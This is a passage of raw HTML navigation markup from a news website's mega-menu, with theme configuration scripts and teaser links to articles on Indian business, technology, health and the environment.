        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_867" data-td_block_id="tdi_1_867"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_867" data-td_block_id="tdi_1_867"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-32"><a href="https://voices.shortpedia.com/industry/">Industry</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_15_fbf td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_15_fbf" ><script>var block_tdi_15_fbf = new tdBlock();
block_tdi_15_fbf.id = "tdi_15_fbf";
block_tdi_15_fbf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_15_fbf","tdc_css_class":"tdi_15_fbf","tdc_css_class_style":"tdi_15_fbf_rand_style"}';
block_tdi_15_fbf.td_column_number = "3";
block_tdi_15_fbf.block_type = "td_block_mega_menu";
block_tdi_15_fbf.post_count = "4";
block_tdi_15_fbf.found_posts = "330";
block_tdi_15_fbf.header_color = "";
block_tdi_15_fbf.ajax_pagination_infinite_stop = "";
block_tdi_15_fbf.max_num_pages = "83";
tdBlocksArray.push(block_tdi_15_fbf);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_15_fbf" id="tdi_16_9dd" data-td_block_id="tdi_15_fbf" data-td_filter_value="" href="https://voices.shortpedia.com/industry/">All</a><a class="mega-menu-sub-cat-tdi_15_fbf"  id="tdi_17_fff" data-td_block_id="tdi_15_fbf" data-td_filter_value="22" href="https://voices.shortpedia.com/industry/business/">Business</a><a class="mega-menu-sub-cat-tdi_15_fbf"  id="tdi_18_cf9" data-td_block_id="tdi_15_fbf" data-td_filter_value="23" href="https://voices.shortpedia.com/industry/economy/">Economy</a><a class="mega-menu-sub-cat-tdi_15_fbf"  id="tdi_19_248" data-td_block_id="tdi_15_fbf" data-td_filter_value="24" href="https://voices.shortpedia.com/industry/marketing/">Marketing</a><a class="mega-menu-sub-cat-tdi_15_fbf"  id="tdi_20_e0e" data-td_block_id="tdi_15_fbf" data-td_filter_value="25" href="https://voices.shortpedia.com/industry/startups/">Startups</a></div></div><div id=tdi_15_fbf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" class="td-image-wrap " title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" ><img class="entry-thumb" src="[data-uri]" alt="indian economy germany, when will indian economy overtake germany ,germany economy vs indian economy ,economy in germany today ,what is the main economy of germany ,is germany economy good ,german economy explained ,what is the german economy like ,why is germany an economic powerhouse ,what is the economy in germany ,german economy chart" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indian-economy-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/indian-economy-germany/" rel="bookmark" title="India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P Global">India&#8217;s Economy Will Overtake Japan To Become Asia&#8217;s Second Biggest: S&#038;P&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" class="td-image-wrap " title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" ><img class="entry-thumb" src="[data-uri]" alt=",namo bharat ,namo bharat train ,namo bharat wiki ,namo bharath ,namo bharat yojana ,namo train ,namo rail ,Namo gaziabad" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/what-are-the-features-indias-first-regional-train-service-namo-bharat-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/namo-bharat-rapid-rail-service-starts-fare-timings-route-speed-etc/" rel="bookmark" title="Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc">Namo Bharat Rapid rail service starts: Fare, timings, route, speed etc</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" class="td-image-wrap " title="Google plans to introduce several AI-powered products and make its credit debut in India" ><img class="entry-thumb" src="[data-uri]" alt=",google credit ,google credit card ,google credit card login ,google credit card manager ,google credit card autofill ,google credit union ,google credit card synchrony ,google credit rating ,google credit karma ,google credit card settings ,pay google credit card ,google credit account" title="Google plans to introduce several AI-powered products and make its credit debut in India" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/google-launches-cradit-services-for-consumers-and-merchants-in-india-1200x900-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/business/google-plans-to-introduce-several-ai-powered-products-and-make-its-credit-debut-in-india/" rel="bookmark" title="Google plans to introduce several AI-powered products and make its credit debut in India">Google plans to introduce several AI-powered products and make its credit&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" class="td-image-wrap " title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." ><img class="entry-thumb" src="[data-uri]" alt=",indian economy ,sectors of indian economy class 10 sectors of indian economy ,features of indian economy ,globalisation and the indian economy ,current position of indian economy ,impact of covid 19 on indian economy ,role of agriculture in indian economy ,characteristics of indian economy ,ramesh singh indian economy" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030." data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Indias-economy-will-reach-7-trillion-by-2030-forecasts-JPMorgans-James-Sullivan-1200x900-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/economy/according-to-james-sullivan-of-jpmorgan-indias-economy-would-grow-to-7-trillion-by-2030/" rel="bookmark" title="According to James Sullivan of JPMorgan, India&#8217;s economy would grow to $7 trillion by 2030.">According to James Sullivan of JPMorgan, India&#8217;s economy would grow to&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_15_fbf" data-td_block_id="tdi_15_fbf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_15_fbf" data-td_block_id="tdi_15_fbf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-136"><a href="https://voices.shortpedia.com/innovation-and-tech/">Innovation &#038; Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21_960 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_21_960" ><script>var block_tdi_21_960 = new tdBlock();
block_tdi_21_960.id = "tdi_21_960";
block_tdi_21_960.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_21_960","tdc_css_class":"tdi_21_960","tdc_css_class_style":"tdi_21_960_rand_style"}';
block_tdi_21_960.td_column_number = "3";
block_tdi_21_960.block_type = "td_block_mega_menu";
block_tdi_21_960.post_count = "4";
block_tdi_21_960.found_posts = "260";
block_tdi_21_960.header_color = "";
block_tdi_21_960.ajax_pagination_infinite_stop = "";
block_tdi_21_960.max_num_pages = "65";
tdBlocksArray.push(block_tdi_21_960);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_960" id="tdi_22_b7b" data-td_block_id="tdi_21_960" data-td_filter_value="" href="https://voices.shortpedia.com/innovation-and-tech/">All</a><a class="mega-menu-sub-cat-tdi_21_960"  id="tdi_23_fd2" data-td_block_id="tdi_21_960" data-td_filter_value="33" href="https://voices.shortpedia.com/innovation-and-tech/artificial-intelligence/">Artificial Intelligence</a><a class="mega-menu-sub-cat-tdi_21_960"  id="tdi_24_b70" data-td_block_id="tdi_21_960" data-td_filter_value="34" href="https://voices.shortpedia.com/innovation-and-tech/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_21_960"  id="tdi_25_352" data-td_block_id="tdi_21_960" data-td_filter_value="35" href="https://voices.shortpedia.com/innovation-and-tech/machine-learning/">Machine Learning</a><a class="mega-menu-sub-cat-tdi_21_960"  id="tdi_26_306" data-td_block_id="tdi_21_960" data-td_filter_value="8" href="https://voices.shortpedia.com/innovation-and-tech/science/">Science</a><a class="mega-menu-sub-cat-tdi_21_960"  id="tdi_27_296" data-td_block_id="tdi_21_960" data-td_filter_value="7" href="https://voices.shortpedia.com/innovation-and-tech/technology/">Technology</a></div></div><div id=tdi_21_960 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" class="td-image-wrap " title="Kuiper internet network: Amazon launches test satellites" ><img class="entry-thumb" src="[data-uri]" alt="kuiper internet network, project kuiper internet network, does verizon have satellite internet, wifi searching for networks, kuiper internet service, kuiper internet satellites, kuiper inte" title="Kuiper internet network: Amazon launches test satellites" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Amazone-lauches-1st-satellites-for-internet-to-orbit-1200x900@theguardian-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/industry/kuiper-internet-network/" rel="bookmark" title="Kuiper internet network: Amazon launches test satellites">Kuiper internet network: Amazon launches test satellites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" class="td-image-wrap " title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" ><img class="entry-thumb" src="[data-uri]" alt="watermeal, asian watermeal, watermeal in pond, spotless watermeal, watermeal control, watermeal adaptations" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/Earths-smallest-flowering-plant-may-become-food-oxygen-source-for-astronauts-1200x900@earth-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/watermeal-smallest-plant/" rel="bookmark" title="Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts">Watermeal: Earth&#8217;s smallest flowering plant, food for astronauts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" class="td-image-wrap " title="65 flights likely in initial phase from Noida airport" ><img class="entry-thumb" src="[data-uri]" alt=",noida airport ,greater noida airport ,noida airport news ,greater noida airport news ,when noida airport will open ,tata projects noida airport vacancy delhi noida airport, noida airport name ,noida airport progress ,noida airport metro ,noida airport update ,,noida airport authority ,noida airport architect" title="65 flights likely in initial phase from Noida airport" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/65-flights-likely-in-initial-phase-from-Noida-airport-1200x900@timesnowhindi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/65-flights-likely-in-initial-phase-from-noida-airport/" rel="bookmark" title="65 flights likely in initial phase from Noida airport">65 flights likely in initial phase from Noida airport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" class="td-image-wrap " title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" ><img class="entry-thumb" src="[data-uri]" alt="quantum dots, quantum dots nobel prize, quantum dots nobel, quantum dots wiki, quantum dots definition, quantum dots nobel prize winners, quantum dots nobel prize 2023, quantum dots discovery, quantum dots and nanoparticles, quantum dots applications in medicine" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/10/What-Are-Quantum-Dots-The-Tiny-Crystals-Behind-Chemistry-Nobel-Prize-1200x900@rfi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/innovation-and-tech/what-are-quantum-dots/" rel="bookmark" title="What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize">What Are Quantum Dots? Crystals Behind Chemistry Nobel Prize</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_960" data-td_block_id="tdi_21_960"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_960" data-td_block_id="tdi_21_960"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-137"><a href="https://voices.shortpedia.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_28_795 td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_28_795" ><script>var block_tdi_28_795 = new tdBlock();
block_tdi_28_795.id = "tdi_28_795";
block_tdi_28_795.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_28_795","tdc_css_class":"tdi_28_795","tdc_css_class_style":"tdi_28_795_rand_style"}';
block_tdi_28_795.td_column_number = "3";
block_tdi_28_795.block_type = "td_block_mega_menu";
block_tdi_28_795.post_count = "4";
block_tdi_28_795.found_posts = "1668";
block_tdi_28_795.header_color = "";
block_tdi_28_795.ajax_pagination_infinite_stop = "";
block_tdi_28_795.max_num_pages = "417";
tdBlocksArray.push(block_tdi_28_795);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_28_795" id="tdi_29_c4f" data-td_block_id="tdi_28_795" data-td_filter_value="" href="https://voices.shortpedia.com/life/">All</a><a class="mega-menu-sub-cat-tdi_28_795"  id="tdi_30_b8c" data-td_block_id="tdi_28_795" data-td_filter_value="30" href="https://voices.shortpedia.com/life/health/">Health</a><a class="mega-menu-sub-cat-tdi_28_795"  id="tdi_31_7bb" data-td_block_id="tdi_28_795" data-td_filter_value="31" href="https://voices.shortpedia.com/life/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_28_795"  id="tdi_32_7b5" data-td_block_id="tdi_28_795" data-td_filter_value="32" href="https://voices.shortpedia.com/life/travel/">Travel</a></div></div><div id=tdi_28_795 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" class="td-image-wrap " title="5 Wonder Berries With Amazing Health Benefits" ><img class="entry-thumb" src="[data-uri]" alt=",indian berries ,types of indian berries ,red indian berries ,south indian berries ,indian berries images ,can you eat indian berries ,indian berries list ,indian berries benefits ,indian berries name" title="5 Wonder Berries With Amazing Health Benefits" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Must-Try-7-Indian-Berries-1200x900@parade-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/berries-2/" rel="bookmark" title="5 Wonder Berries With Amazing Health Benefits">5 Wonder Berries With Amazing Health Benefits</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" class="td-image-wrap " title="5 Superfoods that Enhance Height" ><img class="entry-thumb" src="[data-uri]" alt=",superfoods height ,superfoods for height growth ,what to eat to maximize height ,what vegetables are good for height growth ,a superfood ,how do superfoods fit into a healthy diet ,10 superfoods to boost a healthy diet ,superfoods high in vitamin c ,superfoods high in vitamin d ,dfh vitamin d supreme ,superfoods vitamin d" title="5 Superfoods that Enhance Height" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/9-superfoods-for-children-to-increase-height-1200x900@economictimes-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/superfoods-height/" rel="bookmark" title="5 Superfoods that Enhance Height">5 Superfoods that Enhance Height</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" class="td-image-wrap " title="5 Health Benefits of Kalonji Seeds" ><img class="entry-thumb" src="[data-uri]" alt=",kalonji ,kalonji in english ,sizzla kalonji ,kalonji oil ,kalonji seeds in english ,kalonji benefits ,kalonji oil benefits ,kalonji seeds for hair ,kalonji in tamil ,kalonji aloo ,kalonji and methi seeds water benefits" title="5 Health Benefits of Kalonji Seeds" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/kalonji-seeds-benefits-1200x900@pharmeasy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/kalonji-seeds/" rel="bookmark" title="5 Health Benefits of Kalonji Seeds">5 Health Benefits of Kalonji Seeds</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" class="td-image-wrap " title="5 Ways to Add Healthy Seeds to Your Diet" ><img class="entry-thumb" src="[data-uri]" alt="healthy seeds ,,plant with healthy seeds ,healthy seeds for smoothies ,healthy seeds for diabetics ,when healthy seeds are dipped in water seeds ,healthy seeds name ,healthy seeds for parrots ,healthy seeds for granola ,healthy seeds to put in yogurt ,healthy seeds for weight loss ,healthy seeds for dogs ,healthy seeds and grains" title="5 Ways to Add Healthy Seeds to Your Diet" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Easy-Ways-to-Add-Seeds-To-Your-Diet-1200x900@azurestandard-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/health/healthy-seeds-2/" rel="bookmark" title="5 Ways to Add Healthy Seeds to Your Diet">5 Ways to Add Healthy Seeds to Your Diet</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_28_795" data-td_block_id="tdi_28_795"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_28_795" data-td_block_id="tdi_28_795"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-138"><a href="https://voices.shortpedia.com/society/">Society</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_33_52d td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_33_52d" ><script>var block_tdi_33_52d = new tdBlock();
block_tdi_33_52d.id = "tdi_33_52d";
block_tdi_33_52d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_33_52d","tdc_css_class":"tdi_33_52d","tdc_css_class_style":"tdi_33_52d_rand_style"}';
block_tdi_33_52d.td_column_number = "3";
block_tdi_33_52d.block_type = "td_block_mega_menu";
block_tdi_33_52d.post_count = "4";
block_tdi_33_52d.found_posts = "461";
block_tdi_33_52d.header_color = "";
block_tdi_33_52d.ajax_pagination_infinite_stop = "";
block_tdi_33_52d.max_num_pages = "116";
tdBlocksArray.push(block_tdi_33_52d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33_52d" id="tdi_34_97f" data-td_block_id="tdi_33_52d" data-td_filter_value="" href="https://voices.shortpedia.com/society/">All</a><a class="mega-menu-sub-cat-tdi_33_52d"  id="tdi_35_728" data-td_block_id="tdi_33_52d" data-td_filter_value="26" href="https://voices.shortpedia.com/society/education/">Education</a><a class="mega-menu-sub-cat-tdi_33_52d"  id="tdi_36_07f" data-td_block_id="tdi_33_52d" data-td_filter_value="27" href="https://voices.shortpedia.com/society/environment/">Environment</a><a class="mega-menu-sub-cat-tdi_33_52d"  id="tdi_37_588" data-td_block_id="tdi_33_52d" data-td_filter_value="28" href="https://voices.shortpedia.com/society/equality/">Equality</a><a class="mega-menu-sub-cat-tdi_33_52d"  id="tdi_38_7f4" data-td_block_id="tdi_33_52d" data-td_filter_value="29" href="https://voices.shortpedia.com/society/philosophy/">Philosophy</a></div></div><div id=tdi_33_52d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" class="td-image-wrap " title="California flooding: how atmospheric rivers led to a state of emergency" ><img class="entry-thumb" src="[data-uri]" alt=",,atmospheric rivers ,atmospheric rivers california ,california drought atmospheric rivers ,atmospheric rivers 2024 ,what causes atmospheric rivers ,are atmospheric rivers new ,atmospheric rivers california 2023 ,how do atmospheric rivers form ,atmospheric rivers map" title="California flooding: how atmospheric rivers led to a state of emergency" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/02/Second-atmospheric-river-in-days-blows-into-California-knocking-out-power-and-flooding-roads-1200x900@adn-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/atmospheric-rivers/" rel="bookmark" title="California flooding: how atmospheric rivers led to a state of emergency">California flooding: how atmospheric rivers led to a state of emergency</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" class="td-image-wrap " title="Other than ostriches, these are the 6 largest birds on Earth" ><img class="entry-thumb" src="[data-uri]" alt=",largest birds on earth ,largest birds on earth codycross ,,top 10 largest birds on earth ,ostriches are the largest and heaviest birds on earth ,largest birds in the world ,largest birds by size ,largest birds ever ,largest living bird on earth answer ,largest bird on the earth ,what are the largest birds on earth ,what is the biggest bird in the whole entire world ,what are the biggest birds on earth" title="Other than ostriches, these are the 6 largest birds on Earth" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/8-largest-birds-on-Earth-1200x900@atlasobscura-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/society/environment/birds-largest/" rel="bookmark" title="Other than ostriches, these are the 6 largest birds on Earth">Other than ostriches, these are the 6 largest birds on Earth</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" class="td-image-wrap " title="7 Gorgeous Gardens In India that everyone must visit!" ><img class="entry-thumb" src="[data-uri]" alt=",gardens of india ,gardens of india perfume ,gardens of india green tea ,garden of india list ,gardens of india pdf ,gardens of india tea bag ,important gardens in india ,garden of india is called ,gardens of india tea ,gardens in india a, garden of integrals ,a garden of pomegranates ,in gardens of hawaii" title="7 Gorgeous Gardens In India that everyone must visit!" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2024/01/The-Most-Beautiful-Gardens-of-India-1200x900@wikipedia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/arts-and-entertainment/culture/gardens-india/" rel="bookmark" title="7 Gorgeous Gardens In India that everyone must visit!">7 Gorgeous Gardens In India that everyone must visit!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" class="td-image-wrap " title="5 Arctic Animals that Turn White for Winter" ><img class="entry-thumb" src="[data-uri]" alt=",white animals ,black and white animals ,snow white animals ,names for white animals ,black and white animals pictures ,white animals ugly ,names for black and white animals ,brown and white animals ,all white animals ,betty white animals ,white animals and deafness ,white animals atlanta ,white animals albums ,white animals albino" title="5 Arctic Animals that Turn White for Winter" data-type="image_tag" data-img-url="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/12/Animals-that-turn-white-in-winter-season-1200x900@Twitter-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voices.shortpedia.com/life/white-animals/" rel="bookmark" title="5 Arctic Animals that Turn White for Winter">5 Arctic Animals that Turn White for Winter</a></h3>            </div>
        </div>
